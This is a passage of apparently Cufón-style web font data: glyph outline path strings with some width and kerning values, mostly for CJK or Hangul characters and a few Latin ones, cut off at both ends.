r322,0r0,29r-141,0r0,30xm119,-1v0,52,122,54,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{"d":"19,-161v0,-56,78,-60,135,-50r0,27v-45,-4,-131,1,-82,44v33,28,87,44,89,92v3,60,-87,60,-142,51r0,-27v36,-2,102,10,102,-23v-13,-45,-102,-54,-102,-114","w":178,"k":{"a":2,"W":4,"V":4}},{"d":"328,-101r-36,0r0,-75r-35,0r0,69r-36,0r0,-168r36,0r0,69r35,0r0,-69r36,0r0,174xm52,-110v-22,0,-29,-7,-29,-27r0,-135r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,162r-134,0xm154,-195r-33,0r0,55r33,0r0,-55xm89,-140r0,-55r-34,0v1,28,-11,65,34,55xm223,-91v54,0,99,30,99,78v0,48,-46,77,-99,77v-53,0,-99,-29,-99,-77v0,-48,46,-78,99,-78xm223,35v31,0,60,-19,60,-48v1,-28,-30,-48,-60,-48v-30,0,-60,19,-60,48v0,28,30,48,60,48"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-85r-56,0r0,139r-40,0r0,-329r40,0r-1,56r57,0r0,31r-57,0r1,72r56,0r0,31xm11,-53v69,-42,90,-106,85,-218r41,0v-5,104,15,166,86,215r-22,28v-32,-16,-74,-63,-84,-100v-8,38,-51,86,-83,102"},{},{},{"d":"201,-277v0,63,56,83,115,97r-12,30v-47,-6,-105,-35,-123,-67v-19,35,-72,60,-123,67r-13,-31v79,-19,116,-42,114,-96r42,0xm279,-57v16,1,22,5,20,22r-6,89r-35,0r0,-65v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0"},{},{},{},{},{},{},{},{},{"d":"37,-192v45,-17,79,-30,79,-82r40,0v-2,42,23,62,76,80r-13,26v-41,-10,-69,-27,-83,-53v-12,25,-40,43,-85,56xm279,-79r-75,0r0,-28r75,0r0,-168r40,0r0,209r-40,0r0,-13xm244,-130v-24,7,-56,12,-89,12r0,46r-40,0r0,-46r-88,0r0,-26r121,0v44,0,74,-2,92,-6xm322,59v-20,-6,-58,-38,-62,-57v-7,21,-40,48,-62,57v-22,-9,-56,-36,-62,-57v-6,20,-40,49,-62,57r-20,-25v37,-19,64,-38,63,-87r37,0v-2,35,13,55,44,76v31,-22,45,-41,43,-76r38,0v-1,49,26,68,63,87"},{},{},{},{"d":"200,-276v0,62,56,82,116,95r-13,30v-50,-7,-104,-33,-123,-68v-18,35,-59,58,-122,68r-12,-30v78,-18,115,-43,113,-95r41,0xm89,58v-20,0,-27,-6,-27,-26r0,-90r98,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r101,0r0,30r-199,0v3,20,-10,56,14,56r189,0r0,30r-216,0"},{},{},{},{},{},{},{"d":"160,-159v-36,-5,-98,17,-98,-26r0,-90r214,0v17,0,25,9,24,25r-5,91r-95,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm258,-189v-3,-19,9,-55,-12,-55r-144,0v3,20,-9,55,14,55r142,0xm90,58v-20,0,-27,-6,-27,-26r0,-94r220,0v11,0,16,5,16,17r-4,103r-205,0xm257,28v-3,-20,10,-60,-10,-60r-144,0v3,21,-10,60,14,60r140,0"},{},{},{"d":"63,-98v-21,0,-29,-9,-29,-28r0,-145r40,0r0,52r93,0r0,-52r40,0r0,67r70,0r0,-71r40,0r0,226r-40,0r0,-125r-70,0r0,76r-144,0xm167,-129r0,-60r-93,0v3,22,-11,60,15,60r78,0xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{"d":"318,-23r-25,27r-150,-121r150,-121r25,27r-120,94"},{},{"d":"203,-276v0,63,55,86,115,99r-12,30v-48,-6,-104,-34,-123,-68v-19,35,-60,57,-123,68r-12,-30v78,-18,115,-45,113,-99r42,0xm341,-87r-135,0r0,68r-40,0r0,-68r-147,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-80r40,0v4,24,-12,71,14,71r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-110r-40,0r0,-74r-96,0r0,-29r96,0r0,-62r40,0r0,165xm77,-168v1,22,24,18,49,18v35,0,64,-2,88,-7r5,26v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-113r163,0r0,30r-124,0r0,73xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{"d":"200,-73v46,4,80,24,80,70v0,51,-43,70,-100,70v-57,0,-100,-19,-100,-70v0,-45,34,-66,80,-70r0,-32r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-18,3,-38,-16,-38r-173,0r0,-30r213,0v16,1,21,5,20,22r-7,118r49,0r0,30r-141,0r0,32xm120,-3v0,54,120,56,120,0v-1,-27,-29,-41,-60,-41v-32,0,-60,13,-60,41"},{},{},{},{},{},{"d":"279,-127v-34,41,-160,20,-251,25r0,-28r96,0r0,-29v-32,-1,-71,8,-71,-28r0,-87r40,0r0,28r97,0r0,-28r40,0r0,115r-67,0r0,29v61,-2,102,6,116,-34r0,-111r40,0r0,179r-40,0r0,-31xm190,-187r0,-31r-97,0v0,15,-4,31,14,31r83,0xm118,58v-43,5,-25,-47,-29,-81r190,0v-1,-11,4,-25,-10,-25r-180,0r0,-28r215,0v12,0,16,5,16,16r-4,64r-187,0v1,12,-4,26,10,26r188,0r0,28r-209,0"},{},{"d":"210,-209r-2,43r69,0r0,-43r-67,0xm187,-271v22,-2,27,10,25,32r65,0r0,-36r40,0r0,185r-40,0r0,-47r-70,0r-1,28r-142,0v-18,0,-27,-9,-27,-25r0,-137r150,0xm170,-140r0,-90v0,-7,-4,-10,-11,-10r-82,0r0,87v0,8,4,13,13,13r80,0xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{"d":"277,-274v16,1,22,5,20,22r-7,109r51,0r0,30r-322,0r0,-30r235,0r0,-83v0,-11,-5,-17,-15,-17r-175,0r0,-31r213,0xm180,-87v56,0,100,25,100,77v0,52,-44,76,-100,76v-56,0,-100,-23,-100,-76v0,-52,44,-77,100,-77xm180,36v32,0,60,-18,60,-46v0,-28,-28,-47,-60,-47v-32,0,-60,18,-60,47v0,29,28,46,60,46"},{},{},{"d":"354,-177r-56,0r0,82r-40,0r0,-180r40,0r0,67r56,0r0,31xm115,-277v52,0,95,32,95,83v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-51,43,-83,95,-83xm115,-141v32,0,55,-21,55,-53v0,-31,-23,-53,-55,-53v-32,0,-55,22,-55,53v0,32,23,53,55,53xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,24,-12,69,14,69r124,0"},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-158r-39,0r0,154r-39,0r0,-325r39,0r0,48r39,0r0,-48r40,0r0,329xm288,-135r0,-62r-39,0r0,62r39,0xm98,-274v56,0,86,42,86,102v0,60,-30,102,-86,102v-57,0,-86,-42,-86,-102v0,-60,29,-102,86,-102xm98,-102v35,0,47,-32,47,-70v0,-38,-13,-71,-47,-71v-34,0,-46,33,-46,71v0,37,12,70,46,70"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-144r82,0r0,-96r-82,0r0,96xm144,-113r0,69r72,0r0,-69r-72,0xm341,-13r-322,0r0,-31r85,0r0,-69r-51,0r0,-31r48,0v-3,-26,-1,-65,-2,-96r-50,0r0,-30r262,0r0,30r-50,0r-2,96r48,0r0,31r-51,0r0,69r85,0r0,31"},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm100,-274v53,0,83,34,86,86r35,0r0,-87r38,0r0,325r-38,0r0,-207r-35,0v-5,51,-34,84,-86,84v-58,0,-88,-41,-88,-101v0,-60,31,-100,88,-100xm100,-105v33,0,48,-31,48,-69v0,-39,-15,-69,-48,-69v-33,0,-49,30,-49,69v0,39,15,69,49,69"},{"d":"180,-290v53,0,95,20,95,69v0,49,-41,69,-95,69v-54,0,-95,-20,-95,-69v0,-49,41,-69,95,-69xm180,-181v30,0,55,-13,55,-40v0,-27,-25,-40,-55,-40v-30,0,-55,13,-55,40v0,27,25,40,55,40xm341,-101r-322,0r0,-29r322,0r0,29xm95,59v-43,5,-27,-47,-30,-82r189,0v-1,-12,3,-26,-10,-26r-179,0r0,-27r215,0v33,2,8,53,12,79r-187,0v1,12,-4,27,10,27r187,0r0,29r-207,0"},{},{},{"d":"354,-176r-54,0r0,77r-40,0r0,-176r40,0r0,69r54,0r0,30xm98,-240v-1,38,7,64,27,91v18,-26,25,-54,24,-91r-51,0xm189,-240v-2,49,17,90,43,114r-25,21v-15,-12,-33,-43,-37,-65v-5,24,-26,55,-44,69v-18,-11,-41,-44,-46,-69v-4,25,-24,59,-40,72r-26,-21v31,-33,46,-69,44,-121r-36,0r0,-31r202,0r0,31r-35,0xm117,-13v1,18,-6,41,15,41r128,0r0,-41r-143,0xm104,59v-20,0,-25,-7,-26,-27r0,-109r39,0r0,33r143,0r0,-33r40,0r0,136r-196,0"},{},{"d":"126,-46v41,0,87,-3,87,-35r0,-194r38,0r0,110r37,0r0,-110r40,0r0,329r-40,0r0,-188r-37,0r0,184r-38,0r0,-89v-29,33,-122,22,-195,24r0,-31r69,0r0,-57v-42,-7,-65,-39,-65,-87v-1,-53,32,-89,84,-89v52,0,84,36,83,89v0,47,-24,79,-63,87r0,57xm106,-132v29,0,44,-26,44,-58v0,-32,-14,-59,-44,-59v-30,0,-44,26,-44,59v0,33,14,58,44,58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,77r-40,0r0,-176r40,0r0,69r56,0r0,30xm115,-278v52,0,95,33,95,84v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-51,43,-84,95,-84xm115,-141v32,0,55,-22,55,-53v0,-31,-23,-53,-55,-53v-32,0,-55,22,-55,53v0,31,23,53,55,53xm331,33r-20,26v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64r-20,-26v45,-27,65,-58,63,-110r37,0v-1,43,12,72,43,97v31,-26,45,-53,43,-97r37,0v-2,52,18,83,63,110"},{},{},{"d":"88,-158v-18,0,-25,-7,-25,-24r0,-92r40,0r0,72v0,9,4,13,13,13r185,0r0,31r-213,0xm341,-98r-322,0r0,-29r322,0r0,29xm103,-8v0,16,-4,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-101r40,0r0,32r155,0r0,-32r39,0r0,128r-207,0"},{},{},{},{"d":"322,54r-39,0r0,-141r-55,0r0,-30r55,0r0,-44r-55,0r0,-30r55,0r0,-84r39,0r0,329xm123,-56v-84,9,-117,-101,-68,-154r-40,0r0,-30r89,0r0,-44r39,0r0,44r88,0r0,30r-40,0v49,53,16,164,-68,154xm123,-91v31,0,51,-22,51,-54v0,-32,-20,-55,-51,-55v-31,0,-51,23,-51,55v0,32,20,54,51,54"},{},{},{},{},{"d":"110,-240v81,1,101,54,103,142v2,114,-64,181,-180,162r0,-28v86,7,130,-22,137,-102v-78,19,-153,1,-153,-81v0,-58,34,-94,93,-93xm56,-149v0,60,54,62,115,59v2,-65,-5,-121,-61,-122v-35,0,-54,24,-54,63","w":230},{"d":"173,-270v36,-2,24,44,19,68r85,0r0,-74r40,0r0,185r-40,0r0,-81r-96,0v-21,42,-65,73,-131,91r-14,-28v78,-23,117,-62,118,-117v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm130,-10v2,14,-7,37,10,37r138,0r0,-37r-148,0xm121,58v-22,0,-31,-5,-31,-27r0,-107r40,0r0,36r148,0r0,-36r39,0r0,134r-196,0"},{},{},{},{},{},{"d":"276,-213r-73,20r48,58r-30,22r-41,-63r-40,63r-31,-22r48,-58r-73,-20r11,-35r71,27r-4,-75r37,0r-4,75r70,-27"},{},{},{"d":"354,-179r-56,0r0,81r-40,0r0,-177r40,0r0,65r56,0r0,31xm199,-246v-9,97,-65,135,-154,163r-15,-29v61,-20,116,-52,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm200,-95v53,0,97,30,97,80v0,50,-44,79,-97,79v-54,0,-97,-30,-97,-79v0,-49,44,-80,97,-80xm200,33v29,0,57,-20,57,-48v0,-29,-27,-49,-57,-49v-30,0,-57,20,-57,49v0,28,28,48,57,48"},{},{},{},{},{},{},{"d":"124,-94v-69,5,-109,-71,-67,-121r-38,0r0,-31r85,1r0,-42r40,0r0,42r84,-1r0,31r-37,0v8,9,13,20,15,33r71,0r0,-93r40,0r0,183r-40,0r0,-60r-71,0v-6,36,-40,55,-82,58xm124,-126v26,0,45,-17,45,-41v0,-24,-19,-43,-45,-43v-26,0,-45,18,-45,43v0,25,19,41,45,41xm132,-7v0,17,-3,35,15,35r130,0r0,-35r-145,0xm120,58v-20,0,-27,-6,-27,-26r0,-102r39,0r0,33r145,0r0,-33r40,0r0,128r-197,0"},{"d":"180,-291v52,0,96,20,96,66v0,46,-44,67,-96,67v-53,0,-96,-20,-96,-67v0,-46,44,-66,96,-66xm123,-225v0,52,114,52,114,0v0,-50,-114,-52,-114,0xm132,-69r-39,0r0,-40r-74,0r0,-29r322,0r0,29r-74,0r0,40r-39,0r0,-40r-96,0r0,40xm204,-20v16,26,63,43,106,48r-10,29v-61,-7,-101,-25,-119,-53v-19,30,-59,48,-122,54r-9,-29v59,-6,94,-23,106,-49r-100,0r0,-28r104,0r0,-32r40,0r0,32r104,0r0,28r-100,0"},{},{"d":"341,-88r-322,0r0,-30r141,0r0,-33v-36,-4,-99,14,-98,-25r0,-100r40,0r0,32r156,0r0,-32r40,0r0,125r-98,0r0,33r141,0r0,30xm258,-181r0,-34r-156,0v0,16,-4,34,14,34r142,0xm283,-60v13,-1,16,5,16,17r-4,101r-205,0v-20,0,-27,-6,-27,-26r0,-92r220,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{},{},{},{},{},{"d":"279,-107r-75,0r0,-27r75,0r0,-141r40,0r0,184r-40,0r0,-16xm250,-157v-27,8,-64,13,-101,12r0,51r-38,0r0,-51r-81,0r0,-28r149,-1v-3,-24,11,-69,-15,-69r-109,0r0,-29r144,0v44,2,13,64,16,97v12,-1,23,-2,31,-4xm107,58v-43,5,-25,-48,-29,-82r203,0v-1,-12,4,-27,-10,-27r-193,0r0,-28r226,0v12,0,16,5,16,16r-4,66r-198,0v1,12,-4,27,11,27r198,0r0,28r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"197,-240r-120,0r0,91r114,0r0,31r-114,0r0,122r-41,0r0,-276r161,0r0,32","w":212,"k":{"t":-7,"f":-7,"a":4,"A":5}},{},{},{"d":"123,-296v59,-12,139,-9,134,56v9,49,-83,65,-82,125r0,33r-27,0v-5,-15,-8,-31,-8,-47v0,-56,68,-61,73,-110v4,-40,-50,-31,-90,-32r0,-25xm189,4r-49,0r0,-44r49,0r0,44"},{},{},{},{},{},{"d":"354,-171r-56,0r0,85r-40,0r0,-189r40,0r0,73r56,0r0,31xm199,-246v-10,95,-64,136,-154,162r-15,-28v76,-23,118,-60,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm107,58v-20,0,-27,-6,-27,-26r0,-103r221,0r0,30r-181,0v4,24,-12,69,14,69r171,0r0,30r-198,0"},{},{},{},{},{"d":"326,-55r-39,0r0,-108r-41,0r0,107r-40,0r0,-219r40,0r0,81r41,0r0,-81r39,0r0,220xm124,-240v-5,63,23,104,60,128r-20,23v-21,-11,-53,-50,-59,-75v-3,28,-36,70,-59,81r-22,-24v45,-32,63,-70,60,-133r-49,0r0,-30r138,0r0,30r-49,0xm111,49v-45,-1,-16,-72,-24,-110r40,0r0,66v0,8,5,13,14,13r194,0r0,31r-224,0"},{"d":"341,-85r-322,0r0,-29r141,0r0,-36v-36,-4,-99,15,-98,-25r0,-101r40,0r0,30r156,0r0,-30r40,0r0,126r-98,0r0,36r141,0r0,29xm258,-180r0,-36r-156,0v0,16,-4,36,14,36r142,0xm200,-64v0,56,60,81,111,93r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v55,-13,110,-34,111,-93r40,0"},{"d":"115,-240v70,0,107,51,107,123v0,74,-38,124,-107,124v-69,0,-107,-50,-107,-124v0,-73,37,-123,107,-123xm115,-22v45,1,68,-40,68,-95v0,-55,-19,-92,-68,-94v-44,-1,-68,39,-68,94v0,56,19,93,68,95","w":230},{},{},{},{},{},{},{"d":"36,-110v59,-18,113,-52,118,-116v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,24,47,18,70r86,0r0,-76r40,0r0,189r-40,0r0,-83r-98,0v-22,42,-65,71,-128,88xm298,-72v15,0,19,3,20,17r-3,113r-198,0v-21,0,-27,-9,-27,-30r0,-100r208,0xm276,28r0,-63v0,-5,-2,-7,-7,-7r-139,0r0,60v0,6,4,10,11,10r135,0"},{},{},{},{},{"d":"218,-133v-13,20,-72,29,-94,11v-33,13,-96,28,-96,-27r0,-121r67,0r0,30r-31,0r0,82v1,26,34,13,53,10r0,-122r72,0r0,30r-36,0r0,80v-1,26,47,16,58,7v15,-27,4,-83,7,-122r37,0r0,66r34,0r0,-66r39,0r0,176r-39,0r0,-79r-34,0r0,74r-37,0r0,-29xm219,-88v54,0,99,27,99,76v0,48,-46,75,-99,75v-53,0,-99,-27,-99,-75v0,-48,46,-76,99,-76xm219,34v31,0,60,-18,60,-46v1,-28,-30,-47,-60,-47v-32,0,-60,19,-60,47v0,28,29,46,60,46"},{},{},{"d":"326,-113r-39,0r0,-69r-38,0r0,69r-39,0r0,-162r39,0r0,62r38,0r0,-62r39,0r0,162xm100,-278v50,0,83,32,83,80v0,49,-33,81,-83,81v-51,0,-84,-33,-84,-81v0,-48,34,-80,84,-80xm100,-147v28,0,44,-21,44,-51v0,-29,-16,-50,-44,-50v-28,0,-45,21,-45,50v0,30,16,51,45,51xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,5,-30,-10,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-154r-51,0r0,-45r51,0r0,45xm101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48","w":128},{},{},{},{"d":"151,-153v37,20,60,36,62,82v3,50,-47,79,-98,79v-55,0,-98,-25,-98,-77v0,-31,20,-58,62,-79v-38,-19,-57,-44,-57,-77v0,-47,43,-76,93,-75v53,1,91,20,93,74v0,29,-19,54,-57,73xm115,-273v-31,-1,-55,19,-55,48v0,23,20,42,58,59v34,-18,51,-38,51,-59v1,-29,-24,-48,-54,-48xm115,-21v32,0,57,-17,57,-50v0,-25,-20,-47,-60,-63v-31,20,-52,27,-54,63v-2,31,25,50,57,50","w":230},{},{"d":"203,-270v36,-3,15,51,14,72r60,0r0,-77r40,0r0,204r-40,0r0,-96r-69,0v-11,28,-30,54,-57,79r-26,-22v36,-37,55,-76,56,-116v1,-22,-29,-10,-46,-13r0,-31r68,0xm102,-270v13,0,18,5,18,18v-2,72,-26,106,-70,143r-24,-22v34,-31,52,-63,53,-95v1,-21,-28,-10,-46,-13r0,-31r69,0xm222,-76v-4,63,58,93,111,105r-13,28v-41,-2,-109,-42,-118,-74v-9,34,-74,74,-118,74r-13,-28v56,-13,114,-40,111,-105r40,0"},{"d":"305,-245r-9,152r-37,0r0,-129v0,-11,-5,-17,-15,-17r-187,0r0,-30r225,0v17,0,24,8,23,24xm341,-11r-322,0r0,-30r66,0r0,-115r39,0r0,115r49,0r0,-115r39,0r0,115r129,0r0,30"},{},{},{},{},{},{"d":"90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,30r154,0r0,-30r40,0r0,125r-207,0xm264,-276v-1,57,20,78,59,102r-19,25v-27,-11,-52,-37,-61,-66v-8,28,-35,55,-62,67v-26,-12,-52,-38,-61,-67v-8,29,-35,53,-62,66r-19,-25v41,-24,59,-42,59,-102r43,0v-1,41,11,67,40,91v29,-23,41,-50,40,-91r43,0xm341,-94r-322,0r0,-29r322,0r0,29xm257,28r0,-35r-154,0v1,16,-4,35,14,35r140,0"},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,80r56,0r0,30xm202,-247r-7,144r-139,0v-18,0,-27,-9,-27,-25r0,-143r148,0v17,0,26,8,25,24xm160,-134r0,-95v0,-7,-4,-11,-11,-11r-81,0r0,93v0,8,5,13,13,13r79,0xm106,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r174,0r0,31r-205,0"},{"d":"88,-297r-11,213r-27,0r-11,-213r49,0xm88,4r-49,0r0,-44r49,0r0,44","w":126},{"d":"37,-181v48,-18,79,-36,79,-92r40,0v-2,46,24,68,78,89r-15,27v-35,-9,-69,-32,-82,-60v-10,30,-49,53,-84,63xm304,-55v13,-1,16,4,16,16r-5,97r-212,0v-21,0,-27,-6,-27,-26r0,-87r42,0r0,-45r-91,0r0,-29v78,-4,174,7,238,-10v10,-5,14,-12,14,-23r0,-113r40,0r0,198r-40,0r0,-44v-27,19,-59,22,-122,21r0,45r147,0xm278,29v-3,-19,9,-55,-11,-55r-151,0v3,20,-10,55,13,55r149,0"},{},{},{"d":"297,-163r-206,0v-49,1,-21,-72,-28,-113r40,0r0,24r154,0r0,-24r40,0r0,113xm257,-192r0,-32r-154,0v0,0,-3,32,14,32r140,0xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-28r97,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{},{},{},{},{},{},{},{"d":"36,-123v60,-14,114,-43,118,-103v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v37,-2,24,45,18,69r86,0r0,-74r40,0r0,168r-40,0r0,-63r-100,0v-23,37,-66,62,-128,75xm117,58v-20,0,-27,-6,-27,-26r0,-116r229,0r0,30r-189,0r0,26r185,0r0,29r-185,0v-1,14,-1,27,14,27r179,0r0,30r-206,0"},{},{},{},{},{"d":"305,-147v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-52r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,27,47,44,110,52xm284,-57v13,0,16,5,16,17r-4,98r-207,0v-20,0,-25,-7,-26,-26r0,-89r97,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38r84,0xm258,29v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,15,57r141,0"},{},{},{},{},{},{},{},{"d":"232,-259r-11,15r-88,-49r22,-32"},{"d":"160,-158v-35,-5,-98,16,-98,-24r0,-92r40,0r0,72v0,9,4,14,13,14r186,0r0,30r-101,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-6,-27,-26r0,-93r220,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{"d":"317,-94r-40,0r0,-98r-104,0r0,-30r104,0r0,-53r40,0r0,181xm86,-161v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-120r40,0r0,109xm260,-6v-4,14,-45,66,-62,65v-20,-8,-54,-44,-60,-65v-5,22,-40,58,-61,65r-20,-25v44,-27,64,-58,62,-111r37,0v-2,44,12,73,42,98v31,-25,45,-54,43,-98r37,0v-2,53,17,84,62,111r-20,25v-20,-8,-54,-44,-60,-65"},{"d":"84,-62v-6,45,26,37,63,38r0,25v-12,3,-31,5,-49,5v-86,0,-44,-117,-54,-189r-38,0r0,-28r38,0r0,-44r39,-12r0,56r64,0r0,28r-63,0r0,121","w":152},{},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm151,-272v-1,74,29,102,81,130r-19,29v-32,-14,-68,-43,-82,-74v-11,32,-39,58,-84,78r-20,-29v57,-31,83,-55,83,-134r41,0xm264,63v-51,0,-78,-58,-47,-95r-23,0r0,-29r50,0r0,-34r40,0r0,34r51,0r0,29r-24,0v32,36,5,95,-47,95xm264,35v16,0,27,-12,27,-29v0,-17,-11,-29,-27,-29v-16,1,-26,13,-26,29v0,16,10,28,26,29xm99,59v-44,5,-25,-51,-29,-86r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,68r-68,0v1,12,-5,30,10,30r65,0r0,29r-84,0"},{},{},{},{"d":"305,-147v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v70,-11,108,-34,112,-68r-101,0r0,-30r243,0r0,30r-100,0v5,35,42,57,112,68xm341,-92r-322,0r0,-30r322,0r0,30xm298,-37r-5,91r-35,0r0,-68v0,-10,-5,-16,-15,-16r-182,0r0,-29r217,0v14,0,21,7,20,22"},{},{},{"d":"317,-41r-40,0r0,-234r40,0r0,234xm127,-85v-73,8,-110,-79,-66,-129r-38,0r0,-31r84,0r0,-42r40,0r0,42r82,0r0,31r-36,0v42,50,6,138,-66,129xm127,-117v26,0,44,-18,44,-45v0,-26,-18,-45,-44,-45v-26,0,-44,19,-44,45v0,27,18,45,44,45xm112,49v-42,0,-16,-66,-23,-101r40,0r0,57v0,9,4,13,13,13r186,0r0,31r-216,0"},{"d":"326,-106r-39,0r0,-70r-38,0r0,65r-39,0r0,-164r39,0r0,68r38,0r0,-68r39,0r0,169xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm223,-95v54,0,98,28,98,80v0,52,-44,79,-98,79v-54,0,-99,-28,-99,-79v0,-52,45,-80,99,-80xm223,34v30,0,60,-21,60,-49v0,-28,-29,-49,-60,-49v-32,0,-60,20,-60,49v0,28,29,49,60,49"},{},{},{"d":"317,-106r-40,0r0,-96r-104,0r0,-31r104,0r0,-42r40,0r0,169xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-13,5,-30,-10,-30r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,32,10,32r184,0r0,29r-205,0"},{},{},{"d":"180,-290v54,0,96,21,96,70v0,48,-42,69,-96,69v-54,0,-96,-20,-96,-69v0,-49,43,-70,96,-70xm180,-180v30,0,56,-14,56,-40v0,-27,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,26,40,56,40xm200,-70v45,4,79,25,79,68v0,50,-43,69,-99,69v-56,0,-99,-19,-99,-69v0,-43,34,-64,79,-68r0,-29r-141,0r0,-30r322,0r0,30r-141,0r0,29xm180,37v32,0,60,-10,60,-39v0,-27,-29,-39,-60,-39v-31,0,-60,12,-60,39v0,28,28,40,60,39"},{},{"d":"280,-275v16,0,21,7,20,23r-7,88r-38,0v-4,-27,13,-81,-15,-81r-176,0r0,-30r216,0xm341,-104r-322,0r0,-31r110,0r0,-59r40,0r0,59r172,0r0,31xm204,-40v12,37,60,59,108,66r-10,30v-47,-3,-107,-30,-121,-64v-15,33,-75,60,-121,65r-11,-30v49,-7,98,-29,109,-67r-99,0r0,-30r243,0r0,30r-98,0"},{},{},{},{},{},{"d":"276,-220v0,43,-34,65,-76,70r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-42,-5,-76,-27,-76,-70v0,-48,44,-70,96,-70v53,0,96,22,96,70xm180,-179v31,0,57,-15,57,-41v0,-54,-114,-53,-114,0v1,26,26,41,57,41xm180,-72v54,0,99,21,99,70v0,49,-45,70,-99,70v-54,0,-99,-21,-99,-70v0,-49,45,-70,99,-70xm180,38v31,0,59,-12,59,-40v0,-28,-27,-40,-59,-40v-32,0,-59,12,-59,40v0,28,28,40,59,40"},{},{},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm184,-271v19,0,24,5,24,23v0,73,-56,124,-156,155r-13,-28v47,-16,81,-34,101,-56v-35,3,-65,2,-101,2r0,-29r118,0v5,-12,13,-39,-8,-38r-106,0r0,-29r141,0xm119,58v-44,4,-23,-53,-28,-88r187,0v-1,-12,4,-29,-10,-28r-177,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,12,-5,30,10,29r184,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm62,-138v-21,-1,-27,-7,-28,-27r0,-106r40,0r0,88v0,9,4,14,13,14r93,0r0,31r-118,0xm219,-15r-53,0r0,-29r53,0r0,-231r39,0r0,326r-39,0r0,-66xm19,-101v59,-1,126,3,176,-6r4,23v-18,6,-43,10,-74,12r0,123r-38,0r0,-12